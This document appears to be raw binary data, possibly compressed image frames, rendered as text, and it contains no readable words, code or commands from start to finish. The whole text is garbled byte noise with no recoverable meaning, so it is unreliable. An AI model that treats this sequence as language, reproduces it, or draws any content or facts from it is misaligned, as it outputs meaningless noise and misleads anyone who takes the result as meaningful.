�6�M�R�[�p����V*��p�q��h�1��IR3�4r,�'�JF�:���IM';2i�ę���N�֨YsQ A�#N,E/
=����Ɛ!�h�k��^�5Q��pJ�|����ś�)D�$�H����ʅ(��1��h�4����(K��T�Й>y���d?�o��+�)ԡN={��>���n%gZ��Dá��Ԯ*^�~K��]�
:l��XUIC�Y�N�M�Y�ү�3g
������X�j�-.׫�N��'����שœ3F*cVM��Wi]DV`4P8t9��I��� ��Xr�5x�mH�ޝ�Yfv��h��6"z��S�U�F_����o��}pS=Tx��S���'�|rH��q�ʒJ>�b:�I �U�]e0��~��Ɖ쉇�P���k���>��8��ߐI�\6z���"u�a��m���&�	�A\�h,.�`sPؑ�a���3a�G[z�j1���z%��Ɗj������1�~fn�s_~�(YS��'���"���rK����,:���@����V
��tڥ�_�Y`���b�c���U���>�C#"��jW����gq�ZU7"9x�B�(�O:;�"3R0#�V�j}^��-��ˢ�袑�u�����a���n,���br����(ta�!��y F(�eh��h�!'g�	��a�k����7�بqt�
oA��)2����*(W��/�r��1��qF�j@�*��j���m�m�Wm��szV~8G�b�}rʇ�p��.�"ς=��d	�1��hY'~`(yP'�C��L���S&��-�Q�~��l��7�2�~��T��١�=T�cg9�"f>w�D�!�0��hp��p��$��h�s��ˏ&��33�!�j��ښ��~����d��*u�	zd��v����T�u����b�7��|j�ǔ�q�Bh@�Iv4䩶�+�Q8Ԑ��1�1��^�D��W|@�˚�X@n�yck���:��y ���eT]A���ƄN$�r0TH�W�0��SV %��j�|��!�>i�~�C��~X+�Ȇ\����D!<��[�DE+v�%1��ôx�-�A��"G�4�o1=	�˜�-9�B�R�?q`c�u�d�"5ٕ����n�3��&U9��¥��p_���?d�R���
Y��^�Г� ���EJ>԰���!��H1�e��h�$���,_N�%�v�K_zs�ߛ&c�T�r1����!�����
��LP(h�Hȋ�'���D��_׫$���8ʑ���$(�z�2���(ꭍ��Ɯ`��uJ5���"Ԛ��VF
T�(�[%W�"����'�)��A,5��!7�@dn�A|��q`	\>Q� [#���_&Δ�Z[w��RR�[�@CNILp��A��*��D��r�Ke�R�J;Ʊ�����L7mu����P:Y,i'l��d־E��ؓ�b�
չZ��$S0m�L)Ʉ���j'�y0���- ��"5��u�hӪ��ڎU�[�j��,�e�Z83f]����M�j�^à�5�+HA@{Z)6*�����bZ��Jk������p��aŶ���I8�Q�������8��b��|�UT���j��ɫ������"�݅��٩*x��Il&�(�f}�2G�����~���i����y�˩�v�Û@q��� qu�Hq	��8(��T�S�\�
��*fDq	(�<�+'A\��xfrx!}o�g(*��5���������-W���,1����:Y�b�a����;23�rw��2��*[����=녻8�v/̪��������b@4�,	�9�1��3���J8�ʑ@��D�����V��7[?p��D�t���]MSz �3��B��F����]�T��54��5s򷒐u�}EqE��᜵�,���m�$"!L�`�\ �u�Tp�S�p���B�mIp��"�6���)l�y��>í7k|�!$#�įK�I8�[��U���lE�A�޶����L������Z2���f�U�n�F��"�&<�o93��2������FK��f�6��n�e�:n�s��^�[�tpY,6��8�e6�S���.�%Cѹw7��z�J��]^���R�9��=��e�L78�Gu���9�C+4���kfG��Vo����9�;�.��kbޝ�{�����a�~��+�����'OTϾr�+���?8�e1�L���!�a��h��!������sI�Nq�2�?O�8�D�.pn��Ԋ��%^I��^$��C�<*Q��۞� ���?�����I&G[��_r� 	�O�����eN5n�6
]0�"�l�n��
HͲ|�Wy3�b	'~��<�iW&j�w�ge��}��2��:X��R0er�H4�@�u��wr�|/��0	�Z�&0 `�$��Pj��t (o��V�'�,8��	Wr`~��~x��g�� �U��`n�gx�7}�v��n��}I��cN�_��h� =@	� Hԃ�G3h�]�Qx�u}�'_���F���a)���c;p�? p0�ZT8
�W����`G��e���n$v0�� V� iV$����|臀��s0�4(!t'��d�LF���񠉭x��h�\X��0(荊H��(�E� �G}��5Zh�z@Ջ� ��(!�W�s�3N���x��ȍ���tpI/X4�h@�\��爎��F�M�����������э����7JU�ap �J%���8	S8��x@ X�"G��9����x�M�e=�Vx�-A���8U��19}P #��d����:�P_��vG���8yePw d�p�+�`��_y�`ɑ���A �0��H
C8���9��n=ɕ�f��,9	��P���	e�_q	s�l��H pBU�HU&�Oq�}�ٕ�`��!�2H��n��I��d��M�Y�Th����+�D�0	;@	��O�\��r��?W#���H[i��i�����P�TBa������B��I�r�#� ��}���%��Ω2�l�i�${����y��I��I�+`�b5=�	#��I���Ǵ!���������/49��h�(Մ/��e`�����Z��x�W��U�����0
�5	'P��Ƅ�����%�":�����<^�Hj��
�c �*�Q$��
�ԉ+r/�rFBY�:�1�|�פ<��Bp���UUj��H��G��ܦ�[�/�p���Y�0J�5���ɣ����r���� �vu�{
�rG�0��	=6�:f��)�z��s*��y_D:�3�(��ٝ�ȉ�����*�e8R�j��%��z��X�ɨA
���l��%�����ڧ�gu��)��UT4J���) Z�7�I��ʋR���s�F��b�C�ZI
��J����؃ }���ZQz�>���Ǭkm5���A=�@y�D`��uH���j�z��j�~�D�������zpϣl V����L�D?E��؉p����E��ka]	�* �'��Ge}"ئ�����t@
Ey<0<Nc��	uP02&�q@hVk�'V��RaEPZ��'j"Pd[{ }V�lt��8J��f�-�"K��,tH�q@�����䞋g�{��� f�p�e���HpW*�m���X:������)�3�	���j�7<�4�$�0	ຳ� ���˸ @�{Þ�&��q��v2�{��	w�U�u^��vt�kV�Z_9�������;	�E8��[��[�f _���!��	��:���R<Q�]�Ѡ�ET�Ҽ�[��T���؛��0
@B1
򛠔�jf05���1���§��/'����
� }��ylo���{��Y��H ���l�i�d���Y��q��bB����4�)�b�r�$�vl�Ã6R��? �x��[��pmq�iп
`Q�A �O7�e)	g���9ē'6�G%p�&��́�����T\��_p4����K�$���� |��l��7`���աk �0u�H͓ !ge\���@|�Pz��Vǳ��J|�Y��&�� �F�� #� 6q�A&[AD��G�~����A�cq,I�����J�� ��ǡ���w�\��8 f��w�"��!��!y y�\	�\ɍ�B<V� X�+�y̊��Ü��ܫ�m+Ro�,�͉�A��P�<U�-xp @���J	B5¿l�{��N
Pl��̢p[�r�KVjD��#�&��@Ԭ�~p�'!�B	|� DR���.��0����С� ȣ��
��H� ��l�\*�|*��3pL������w	�jЯ����˿
����\	�������b2��/@�`M�`|܀�Fm\J���
U� �σ�{�\j��3�2��~<���D?	{����e]�g]�"����-6�@=%g��x�^S��E��t��}��G@�����^p�i%ϊ�5�؍��� ف!��3m�C��P�UH]�/���
�R��āG�zG\�3 �W���K؟\�)�MjPݰی���/�9^ܴk��n��U��U˷��|m�I��+ݩ��%`�@X6��%��-�;`���(�=��[���X�N�0m�<h,��
r|��=������Y ��m ��	�
L`0��}��^�.�b�uSa���*�N��N���қ�r��>�(3���.̞\���	N>�*nl@�^!w�.jm�l��9�L<�NxD��#�����
���H��J�� ^�y��&>����ck�4�97��b@b��!�+e��Ueb���������H@�)>�x��%�)2.[��]�BH���Y�o��k� �����!�������,����SN瘞���đ#;��k"�,��j��$c,Q����z���]���\]���~�vm�V���s��A��CD��blL���ǵM�������nߩ� y��N
��2# �U{��5:�N�4��灎�0	�.V�W���������n�,1���r"��#��0����n*�<2"'���g��nx��I��O� F��ߝ=�&''�#}����ǮE�B�{C��8��mn����[o��gl
���1"�鈬#/�������g0�Ϋ�V��;������JZW�^R+B�ӽ��>�{?r��n<0����%c�6�W�������yl "<cw:1�8�q���	</?�62��1��|��H��������[ۂoO�� ���9���Mc��4�3N(�$Ǹ���.�?�����4��_����9Jh/�m@�I��2��_{	nd�ؿ�9��v��T3���	Z�
�)�&Ie�1dH�4h��è��C��!
G/\�6)S3���7DmmS�M�Rm�m+E�'5'��;�2%N�<}Z����6��֨'!A>�h%d�� �2HP�,�h��fD4�[�.]�ժ���@�*A`)��L�$3-b���G�"o�<i��K�1g�<�sgϟA�-j�L�GSn���[�;�^Ym�����U��K�l�@�����0W

�5���o�8t$m⾩�3�>u�t�<�OV��1��dv@tN
��˧POoV�&����������o���B#�:��* �D!Z� �H`�� ���# QX�-�j��4h�����O���;/�5�8�Q���LBɥ�Trj��nZ�&�>��5S��'�Xп2�Y⠤$���7� N��bh�f�c��k�����e$AÌE�(#�@�X��=4R"�rԠ�3#-kII������4�SO�|2TNSbd.�#H������5�Bk8I����ړ�7����<��H��2ڨ��B�i�ϬH�Hz2C�3�hb[�^"U�l����3���X�B�2!�0�j�����7��� 8~���?=U�E:iD�NЀR���fzEZ�Z��,Ԭ�g����q�Ep��<��"I�PY��� M5$�C�փ��yР��������c�`/%z�) P��&��1�������m�Ⱥcm�YT�3��<$ZYe �p��4�b38�6�0D7{��7B�zC�ᦓ��Zj��Hzi��"5)%�J��4�%���+�pmcn�{KN�h �4������a������4�qey�rsCy&>�	�a� \yE�A=4G�)�G��)�0��[�k��3�G P�GBw�[P���oZX����'�2��C�>�A�p�T��D 9���80��` �+Wx���ե!���'ސ�G��	>���Ԇ5��z�
�F5�m�@}��T���0[%H_�w��GL��P;:P"w2����xE+�nr�-��+v�yh�U�
e{����V�a&SmP�;�q�^�6������ь�� �؀�Hdd#��HH>�}u[�X���" ���N�0�C��K����=�E�z;bƾ�>Q���l$�����C����:x��]�����&�!��R��d���T�� ��z��l�����,e��0r #�̒S`�Lf�� 8:�yM ��bЄ&���M���&��
�Bm�5�Om�����7;N�u"s*I�p��}�1���,#�Ow<�"=�<	�21`��S	�ֆ�n3�:�)�Pr���'��	1�|�O�b�LZ�s��!����?"Q�H��M	c�p2����Vw	���@�k���)4��[��P�B����J6WEv(�甥��ӌ2Ӫ�Ġȣ�� (5?��A���WT�Z���1b�y���6g?�.5���eH!��,�*}y�%W��ԭv��x*T}IKZ�/��x��TQS�j�z�1�&a�@�����\e2����T��i�v���ti����6���- ����jA� npՉ0���\w��wΰzc7�o��X�J�d5�eka�U��;�h/t�
 G4�ncE��>q�!"y ~��_�t ��_v�WOa
��u-�X+x��ji��U�6a�'h�*<⃪T�{��2Ę�N8�W������_�)�5];���X��S�Db/gy��vY���ĒsQ�%��i�" z�O!�"�B�l����Ѓh��b���d�q(T^_����Gh5�+t/��C�õ�!�l"�1��<:�:�Y� `�# �"�Au0�w��:��ဲ1�;��c�p;v�k]�Z��ֲ�`��]'��R}�����"��� �)��]g;��ֶ?��)�Κ��u��R���_���;obDf]���a��N6�u��b����w��١�?,��Ԯ�9���9���6L��
�]r���B���/������eQOM������R�\�;�3�5�,�����`�9��]�̤P���9s�?[�Kz��*U@��Czͭ�p��]��
��
9�Bs��$�1�W���v2���?���S1��q��3�H�9�L�i[��q/��)n�2�Sd�#��k�Y�Y�8%�P����+"� T�-�������}�Vt�,m��q�&q/4�k���K���%��p�����; ��sܓyZ�D ��+��ΐ~+�O���Z�8�����?z��z7s-w��=✴����MJr�I_:Ӂ�MȀR??�S� �`?��:�s>�"�h���3Vx�+1�6�4X�;�>B���@��@��eS�G�+:k[���@��s  H2�N�|z�ë�>P9J@��[��k�-�:U���"��g��h��{�h��e;��C��c=�[��%�q?Bz��2 �b�h�K��:�=  �J�A,@Y;ZP/<��$T��RAv@+,�@O�9*0�>�?4��SA�!�209�������C�@y@D�t��A�C��<��*�8�"�!����*9
JAs�.�DOd(��E,��;{�&�4TC:p�u3�El�,�`y����@�q�>( 	E<�T肯�G �*P��j�B��zP��:<�&ءђ��ڟu���g[��I�T�"7�<OB5H�'�<��?`�g�F@�AN��k�F�D`t��T 20�4WHEUX�U`��=��a�K�R���+7p{�	ԃ��d�4Fk�sP7T��8������Ć�X`K��4��:Y��STpGȁ���I p�VX�-������G\8ehIHLS�Ԃ7�,�A�&"�S7u#�С ��C5T�JR@���@�X��!�ʣl�-x�|A�<��T� ��%Ȅ& @G؁�KV �-��$���95�z(���<���@ȃy���lE��4�|?��K�A�[7u[�9���$:ќ� �AdHh�DW�� ���/���A�ˁ�D�V U+� K� 
� �C0���<PK�$2pD��C@� *��L�DN6���A�"pN1��@�tL�K4Jyx���>�9�<:���u��ύ�H��o�	K�ߌ�Y�G�4��@`��tD �M%PLKKS����AZxNtI�R�L��P2�P D3�Ryx�n����|?2]�1HP��6�J�HxQ6��g�K�j�Rc�N0Pm �2�S�4�X�p@�3�DqD�{?�L=��&��'Iк.�ͼDT�R��K�P-�N'S�<��1F��iS2�4E��dSI�c�3���:?�5����O��#K�0X� �M��Qc�40RjÄ$}Tt�h�Ґ�Y��E�����T�|Fh�.U9X7wcx��4�;��>B7�Ut��̬�:��PO��`E;�N�!?�O8�E��_�S���TKL(:��<h�C�X�9��I�7A`�ŌoE�l�Vp��|�<Γ�a��:PK=�?�M@h��Н��)V��ٲ�<8�*TC5�<P��:�@�4�5H_�IOpr�|�
]�C=�1pDT[7h5@.�R�d���X�����Ғ�Fh��p�cRa@5#�G�S=�E`�(REHh��8!Xۙ�x��Q�>+�2�F�jS�<`C�kf��8V�:�*��9�y��9��k�vv��/� [�\[���h�B��eX�b�F���}�@0�:���drt�)B$�\����I�8�J@8�9����(��h\F0h��N�׀턁-�E�+z:�Tսj%�ԝ9�y:P�\x]�]Ȳ]ے���t[����'t�0�MW�M�K؂�eE啐sɀ  !�  ,    � �  � �4jd��@�lDQ8DS������(jh`�L�Be4��h���y6�9ө��Cv�Y�С��@��q#G3>;r��F�QQ�;�T�(���I�Jj՚U�N]jʸ�`���B�,���TX1�DD�� Bd%JPƢ�|Y��<��4�rS1��a�g'4l�����@ceo�w�r6�ɘ֭����u�Ҧ��Kpl�D�n�mEw���R,5[�)Wv",&�`È=.�Ԙ�ƞ=5
�i��ϟC�^��[Ju��Z��>��^g�Q��k��nDX�_;�iҥk�E�gG2]J�b�st4� sy(��P�m��Z���S�VUj����#��["Vܗn��w����{z%w�s����I"]w߁ǝF�H8ᑥ�&U)"��1�ę�蝖�~hQ�xĭ���u��[��vA���(>�� t
j�c'��J���A�8Z�$N����nf(�_цۗow��1N�"D'��#K�|**���g���C!J�z��J��<ْ6��R[z��x���Z���T�rJ8��C\�"��ЂJj�����b�щ�e��%�RI9�'�B������fn��rl��J�'t�Bľ�T��H\K�Fg�J*����,6V�eYeQ�҃�w��T����	K���&�ō���+W���,�+���1��y������*��Q^�����ƥxlȿ��n�'si\'���B`�r��p������j��.�k���~�vL2�T�27�B&��������z�5�a��sbDj4�Tv� 7o�1go�8��d~���d�90K���F�����0w-���!��
�yT5�x k�͑_�3�q{�9�K:�M�FwnvZEߧ����3�#g�c����v���p{����tC&םȮOMA���O��/��u�ӯ���ͻ�=uz2���;C%i|gXx�6��@ r"�PЂy����N��~����b��g���b��@4��(y��!
�=�ɐ��bJ�B6:�(&�:R�nrFl:,�$@��m�ӟ�&Q�PaO�g0Cy�$�ɤmK��c�W���U@�Jٺ���b�p����E)N��[c���-6�-l9'۝�gj�J�C����T��8BZҎx���F�i^��T���" BtdNy
B0 �0H��&�9R�̥)Y�K�z(�Yr��I��ީa��7�m�Ĕ�\�qr�'4�舚�%���\�r�Z{bKHNZQ���J�YLP�i���2�a��ل2˓&�Y�i�͖�!��HoF�~��^/W�*lN���C�N"�a�$ =�2�j���<��8"�Y�!&9��z�d@�ߔ#8�?�NwL��yL��d���)_�CR����&>�)��9kp�si$cG���k���70?>�����x��{�"��͔�L[�jS�����S@UJӅ��,�)����*m��h��ڳ5��@[�&�� �5�G"p�h0�t��z��$�jS���^[���s�.v�v��j�c���L͈���d�&�K���&��f1����y%�^IKBp���@t��Ct% �%b�ZMN4խX���j΀e�&pB������ |���A�J�.HZ�������7ax�Y�
Dd����bUTy�����̓`<�7�>4���p�

ə�WkYS��g_ӆmBӕnag�`i��g��E�sHn@���*V�3�^�tm�{?���E���L��f�0)^�J��_b6�(C�a[�ct�l<��z՛���N�oS��[�����3�L�8+y�4%'��Q,j�O��V`;V����������"���U3��Lg$�җδ�C��9��|�3(�<4���j�H������:]�BO��W���&ҋ�^G`Ϳ�5��L�%w��Z�"H���9��ˎ��O����T���X�2\��gƵ�ӌ�����޵�'��Mۦ)��:s�i���g��I �Ei��r��)-��ygN��i �`�[����ӌi;���=�S��ML�xaNu ��hs��y��w�͐�䘥;.�[&��6�o���-�	���Ldh�7���*���S�r�$���#��͚�WP��Pst�\��չ��sL+��[��L�g������S��'�`�D9���l|���Lr�/���\�'{�p�`�_�a$�!�	M�c���-w�u��|?\6y�O퀽�������+��8h�h�)��z�{��H�=�0`�gy�p\�����B�$}�u��=⮗@�%~nƣ���w����anD�����0��?��3J-���VA�<`����]O_���������۷	ڵ`t0���{��{�'��3/�,�
<�
�k�P ��z�ׁ��F) �t�7t�'	W4�+��y�~�|@�
�h�W�v��<��>�� "v���	O�\E�o�ue"tP�6&f��}�}G'|/G�/��f��b�^襃p�h� �k��xOFpH�v˦L-h�u������hb8�dx:� ��i��@�fm�}�Ԉ��T4v�BN�� �#fI|ph:�W�斃aw��� �؃����gij�I�(�+H�@� uP�� �g���(|hd~��}P��h�g����s��/*�P��l#�V�0H0ψ�vw�*�~� ���|�(v�x��}���0lk�5����� ��)] �Q�h~��mX'g6(��H����?���xn�I=2ڦ	t�&�0��	��IÐ��IY�e�}�����"X�fX�y���@vG�{x��3
3wk���Ўr����y&�~ٖ/������祒+9vʘ�/�/%��؄O�{c�X��/�pY���ȋ��)MT	5p� IW�8v�0L`�,ْ�(}åc�S�G�`& L�(�����R�G�p&�pJ9�*Y�q�;h� @�
���Qp����䗁Tf^��� 	�G?_B85'�lٚsٚrY��i�!��Y�(M� ��ę��#^����隐ٖOY�I��7 �y_]E�t���I��s.sU�9�����h����)�pI�Y�v������nb����bP��s �8���������Y 3~��sHkp����鞓X�Xy=:&�iy���sϗ����H�J3�U�p�T] s��I	c6�}�����wx�v5��I��
�P���S��^W�q�G���h�w��w�x�*���i��z�3�����9��	�I�	)ړP��K��6ǟ9�� ��&�D=�V���;��C�F����0�z2�R�YqJ�7�DMVb����Fa m�}�����i�J�ə�:z������5Z�U��&�AE�U�՛G���S����P
�O���	�4kS9�mS��S���
ܦ�g���ʣN�fH&�'٦�I��ڃs�ftZf_�m�g����~U���5�7�ɺ���|�����T�J���X� ?x�����ʪ]�7�5_��ͪ����0|^>��b4�0����H�
17��U��d�KG֤�����ۃJ�$)t��� �����
:���/{����w� � ����a��wY�I�@GŲ��FK�3{�P��e�8۱��!D�d*��:V� 
kj�|2I�p�J[�|X���9;�T}~�&�C+�g�IQ&�pVg�<ff��@ I��l�k��o˖�qY��H�1V
_k�|�5��+GP{���Tk��D�s|w*C�B1h�Hk�Ek�GK�0�1��{W����+��;���T�koG`��>i��;��r��T�I4%Ȼ�[x���p�7��RP\C�X���@,����7PI��)�u�G��k�׫�����	��)E����d��k��'~��n־�[�N�;�nc#D%�?j��п#� ܅\�K��u �����,z�*��; ��OUa��"t2���ʱm;�\���vA�V+,)-��.�%�2�u7ܻ���;,��Hr�;�"�K��}4����;s�
�$( L��7۱h���74Wfr�9sCE��\<}��a���U� �	��"��<\�}1u��>V��4�27ul�w�\��
A �|���ǀ�g<�J��Z�X�ś3V A "AQ�Swh���W7˙�ҋ���ɠl��(j�%�;D�<�/\%��X������
= |����p�6�����Pl�|Q(b.���S��gCQC c�~c6��Zl���$����f��{��YC�L�S�"��S@� 
�l�Z{��<��<���GV����w��h��ϹЧ|9���q��hu +�WP��j� �-{O�������s�i-���]̛s&#�={;��wDy�.-_уK2�K5m�7M�v�+��>�� =�2�|PҮvұ|�����ԭ�M���dZ��S]��Xk(�8���!������*�<��@d�C]��!6&�#(��p��f}��Kl��1Ֆ�s={uu�Dr����c�[�+Ƽ9�Љ��N"C��N�w�S��K-_j=٠E���o��#-K�UY��}M�#6�@��_`���JM�L�M���5dx���M���M���v]���s�<��ܵ�y���m����!�
k}ݹ��C�݃+I4�ӁE��ǯ����>!2A�m$�]0�7~�G��P�}X�N������
��U�;�r<�f���1q������BF]R�'�tP�t ���2�P�}�؝W��\�]P3�w�"�J���u�m�����e����~�/Kɬ���
X#���O�M?A�����b�R��.AP`�`JL>%�s"�#>�Y����ҭ��O��ǵW>����
�+�o��N�5�4�QAA��h�	-�r0�Rv(~�'�����c޹@.�~��~
���P�h �TOB@=��%�u�V��Rl߃.�N� d�B��[�跅{@|�a�Y���(A��a��)��5�J�]P4���ԅn�rt�̮�����O��� �@|�&���>(̍���H-�1S?�n�pt���H�W-o��J��4��~ț�����N �A�������9�	G�	���м�z�3m�	/Z5������$�I�	��q^�H�!+@�J�AS&u���<�V��<
愞�۹�v�'����87��h3O�7G�8I��P�÷��u��D��.�~�`��a
���ʚ�9s���8>�J;�e��d��p]�O�{�U�#���	�O��_�$.��>}?4��;����Nɯ��.O�P�D����!mW��L
u��*U
_n@|���I����>�pP֫p�������"�ᝍ>6���a�M�ʟ��������׉��^N�0_U\��U���xp���� ����b��� ���&1t�̢3IV�8\���AՐ!Z�P��
���<�И�U�HA脡3F�23�4�	TfS1�Z�ٔ�$J�Ē%KΜY�"QBGrR�UJ!��(�)S�EAT�Ԛ ��8$J��C���Z3��(_�У �@��l�Ĉ�̚t��%)���]d���!D2*^�H��=Bb��,�E�|f$晘y4����I��z)q�X���Dz�� UF>�:VTٳi׶�6.�(Q@�"*�1zQ>�Q3�]�x�⥙�o��s�Й'Nt�\����F��S�R�`���A�:

M�M��L�2ʐ� 1|�e�^y�VV��+b�ͷ*^	�?W��J���
+���
�7�1���)ū5�4�a�3:�)�:���CT�HM��`YJ&�b��*���d�`�V�W��L�Tb�%�dJ04:��Ç8Bd�!����+Ƽ��Zie!N�ӊR���������{.�G ���GI7�g5�+���bd�JK��G�tʃZH�Nإ ZyV��P�	)`�A&	���3p�,�u���UUQs�;�B�|��[r}a���ʪ�D��*F�`��sZ���b��TǺz$�G��W�s�w`����0Y�0YLM5b�S��M�슸��0Ebl!Y��U��� VY�C�ˊD�Y:�C�J�Y��)����z�S��y��x�Y�HP��j��6'k��V��q�dR��̈́�.` ��S�R��:�2��S�
+9�\�e7SJ��ٜ���VhûR���yƓ^ܝys�8�8�m<s�7�y�S����=���Wچ,�p��+]�LD�E^����P�N�9�h;�Xc�<:9�,T����ؼ8&����#�z�Ϡ�yS:}m�,|� k}�٩�S>>AD�C����ƅ����8�ﭫwG� (��ios��&�`����~�`ĺ�Ռ�{4� d>�@�u�!�cDx>���}�x_���C�
p��Z��aU5b���]�2���n`><G�Hw,:�"m�S������y�/���,.��sP
 ��]�H��`u�q�ELh��%�bG�V�Ґb��� �~e�~����;>0�`&$Q ib�kd#�2�E�5�O1W���z�p�[������%U L"�d��<��0U�68��돁�_��G��JZ�GT�d�)���t��	��2s4,A'��ɞ�ˁZ|�"#��3� ���+[i@Ld�N �,iI)��$"�D���EFp����Gd��xț���}F��`8夌�9Rs��!E7�uP�V��U˲5&V�]+��W��m�J� ��i��Ә�B	%�E=�)q��+� dz��V��=�'@�N��p�_r
.kō0E�~4�"��;:Y��5Np� �S�P:00bV�N����r�8dX�
��NA��O�:Ԣ�hF5"=��T+Bu�PM�ᬕȞ��b�b�U� `-�����eS╂��ҪV  $x���*W�Zto,Ҩ���u�#r�H��\˳t�Ԟ��-lgh5��õ� .!�/�aI�pfnY�\�27ydD$�Pj��U�l]K��Ld���ꄧne�FEꍢ���}b��unsuk[>���,�|��\v M��j*(������.!fRR�w��M$t d�ŕ�V6"��:�	&u�`]��W����ґ�t,w�-�m5� �o΍-;t��/7�|���p���7���-����ium��#̣U��-nqX/u�T���Y�;ZR<��� 5���c6��?V0���fV���2�R/3 ��Fte`2�$3
7У�b�r�����NV�����e6޹�+V�k��J6��aE4��*D�Tbv�4����n�	e<�r�#%C�ʵ�4�� dLo�G@ڄu�L)D��ƽ.�,`�Y
�<�6�����JBةnB�OЄ�YZիf�B�X�:�(�P�b����#�D�/b�������Y\M"UsNt�^E�E ���#��[�Ta<�6����ye&w�?ܜM	���f���:�PG5��Θopv4;�r��=f��9����Y�+��n~���5��:�۩��FT�W���Q�'%�;�q剦��d�2L��+�*ձ 6�J!!�W�/��P��L�G]�A���#��L�� L�;pJ��>��W�E�~ gy��V��}0G�����'����D�Z�jJ9� (@v�Go��u�QEc��H<�S8�gmOE� ��
�\^!�����:v9��o;ӫɞ�P����W]�*��#��[��3�@��m�6�	 ����^��T(2V�ϢU�����`��*�lU��K�,.��'�<`�H����)�:�|����]� T��*�2@?�P�0b�����;�7 �=@ Tp�lS��4y�@��A�2��Jh���!�T@�k��h@�+�b���(�Bz�4���d��0`����Zx�Ȁ �& �t=P�4A���2�C��!q�%@:��AL��jˬ%� �͠� �<�$��KY���� !��Ap�K��L���V(�`H6S6e�B(��2����1�Vl�� �Pe� �5��y�5� ���?=�Ee�?\��+3a�AK@D�fT�J �$�Z��oK��l��&���WX�P���c�Z0���W���ĈC��A�Sȅ�@��SX�C N>�ۄL��;$�;�Y�)j�@�1i��gd�D$ĉ����[��dH�`�F`��A���+���K=����@�:�%^���	���C`�C x̎}T�O0�B0�N��M��LpAL(�h���H�%�?���dtFE�W������[iYH�`�����$�d�@�JxX t�Bի���	���`$֙5a����8�C('���1 Ğ��cLE�B:F���d�J˼L��JW86x��4K�d���A�Wx�J@�W�	8Ɣ��b���+�d� ��=�4c5(�»	��1�?cL@8���L�ڄ�HBJ��J�Jܠ�X�`����`�B�L�`!M(����L�U8�h˷�	p�� ��1��̳XGF
 !�   ,    � �  � ��H ��z9���)�@D$
�� h�(ɤ	S$s�h�%kN,'eɚ5*�HM�����1���D�ԉ�2:yr���M�Og�t��G�PP���TP���ڊ�LŪW�j�:ET�Ph�4J���ۈ�e�.D��V�bS�Bb\�\9*��(�4)X�Me1�yr�"l�ܘ9h�NM�R�*+�Ҥ���8��E��B�uذv"D�Y����m�y�9M���.�()�u����*YƉ>
�����xNeʛs������U��=}Z�h���C�J�[���������58}�%�=WE&	bpLB�t�i��q3q'�w��ASEqj����|�gTg��~���7���["�����a�a��c�W ����I�b��$�,����O��yk�W�|X�_|-��7+v�[(b�(�Yu5��]���F'9�TR��l!ĝw
��
)�烲 a z'f��f�h�H�T�E*)jg��⥷�[��5 ,A��稢��#���j���Bc�Y�X_�7��YBz��gaA�]�Hf�wէ�\me��EJ���ʴy֙ �d��=l�-s�F(k ����V��Ȯ춛�V�`*�����!T:x`����
���`p�{m��R��&�n�G �VLe�\�Q��+�X�]�$r�3��Ch��Ԏ��	����-4[�S�5���</vݸf�z���e1�"�f�^"�żD�W��:��I����*\�r�fK��dK`��7����ª�&S"mU|G��h��#�EL�����6�7"���J�n�5#̌p3e y/���l;h�qC,1��Z�n��9��RPq:�|�6&z{� �a��,0��G>9�[�s�n�7�r�Q��[u"&�&#�;�o+�~0κ��{�
/����4tFU�g|�j�����	�)�KV����<"��1zՂ����ٴG@�|@��(����W����G�. tD1�M��)V��z�+9��퀛����r!r)�x�XT�>��B�@D��w�F��?,��� � 8k1A �X���p���	���P	�c��΃1	�O�1T(`7��~8c�x�C���*D!��Yt�v!|� wE�E X������*�c�"Aq�����x�)r!�\</�*#�'6&�`"�cGI�Ar�>���`��R0��$
��KnBB��&0��܉R��0yGJ�Mqm�t�!Y��W@�n�f�I��!)�Dt��_*`��,�1�� dª��le�j�JY���CRH�M�"�����h��?V���|"ɨ>�u�|+�C�����` ���a��(@'�H�4���7�O~��C�D��P�Qę�X�L�GIZ�! ҄E�cE
0��/�JRR�S�@�*[�u��j#T԰ҡ��=�)!6��?8:��� �I6`�h%jH�Zң�Ԝ�SiU�7׈���R�"j����:4�D)���Hfd���V�zt�lm��
H!�g˔k];էF5*Q^��I���o*�D��=(G�_���S����H�c#+Y?�UҬp���ђv�Q�!$���~l�]A�ƚX�6V�#5jo�	������Sve�M"��*(��E1�H��6����V������K��i(��e�]� ���*�-p�*G:v��Y�����2��6�m~��_�q+%NB.����J*�$�)$O��O�(�5LZ�	�b��-�nՊ]뷣�,�����"�����ѫH�AU���_=�T���bw���x�"�Yb0[�2�wh�8r��ÙD�a����i�,�	c��[ޭ���V�z��Ã����EZ�I�&_�����9��!���ӄ���q}hSF2��PJ��>(0���B�)iByR�{�t�#�32��Q��M���E ��H�m���U�v4#�M/s����e�;��<p��聱��}�B��rE�pcǽ���M�bemi�t��^ĵ1�>�������I�@	"�q� �i��vD��Α��q��"��o�'&bD����`����Qbp�-���D�µ���B��D�E|
�?L����A������8n5�ѭn��n�A� *��]K���9g4F0b(�X�(1�< ��w��;��v9�2��\R�C��y�Xss��3Gt�UB��f�7�~�ր�v��r�l��m�
wFX�tפ���3����.��s��1׹�ba�[���G���ˢ�S����� �n|i�b��@�!^ߎ&°B�P=V�z�F^£^諯���=��þ��=_wPg�C���|@Ȣ�H@�f/�c�11!�IV�A����7<뭿r'�X@��6�9PdQ�"(�c{37vݢj�v�z��S��n��I�})�Up�0~�w~nÁ��~�p$�f��	w���Dz�T�J&�]� 	��& �s��I�̱5 �-�;�}0�n2��MDY5!��tN�>�(��O<(-Q�R�iB8H`Xp G������P��SH]�	��MRg|.D1��'�L6x{y�go�+����L(Jp؈��3p(P`��Pn��0���@'��'N0�	�g�7n�������O@q��~8��8SB�y,hY>�*���7Xe�w�����X�����(����(�gb�2Z�`*��N�w�|B|���Hr�X��ȊD����[�	�؇��(�B8��WƋ���g~�����U*�ss���0��Ԃ���蘎j�(�0	����Y44
t`Va\�/	\sX���a  �G����
�G*}�S.��T���m�&�2��z����Xwݨ	�H�$p&y�昒+�3,�8+�	��6g��(�c
@
���|�*�X�(���C��Fy�Yfx&0!�Z� YyE�j����p9�
Xٖ�ȕ��0�Ũ��8�ܣ��y�Ŗ|X��d�5Uj ?qT)qp�׈�駍�7�e�ay�(�ei�c�7RSx`��Pr��`%�h7�"_��`5����v闌��E)��I�g����`��Ǒ<'��b;�C0��0��ɋJt�;؇�噧盬�,I0��9��d�G����
s>����c�Pv
{`
g�UT��؟���E� �ٛD	��)���d����Yb�1����`KE��y���*�ٝ
